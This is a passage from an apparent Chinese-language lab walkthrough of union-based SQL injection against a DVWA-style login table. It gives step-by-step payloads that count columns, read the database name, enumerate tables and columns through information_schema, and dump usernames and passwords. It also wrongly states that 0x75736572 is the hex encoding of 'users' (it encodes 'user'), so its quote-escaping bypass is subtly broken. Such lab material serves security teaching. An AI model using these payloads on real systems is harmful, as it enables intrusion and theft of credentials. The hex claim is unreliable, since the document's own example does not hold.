

4.判断字段数

通过 1 order by 1#判断对应SQL语句中的提到几个字段,已知到3报错说明有两个字段



找回显

这里我们要用的代码如下

1 union select 1,2#

在用如下代码得出数据库名。

1 union select 1,database()#



之后我们要用到如下代码确定表名:

1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#



下一步我们要用到的代码为:

1 union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#

我们输入users之后,发现没有如何反应

通过源代码我们可以知道,发现它对单引号进行了转义,我们采用16进制绕过,得知users的十六进制为 0x75736572

最后完成任务

1 union select user,password from users#

946

946

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?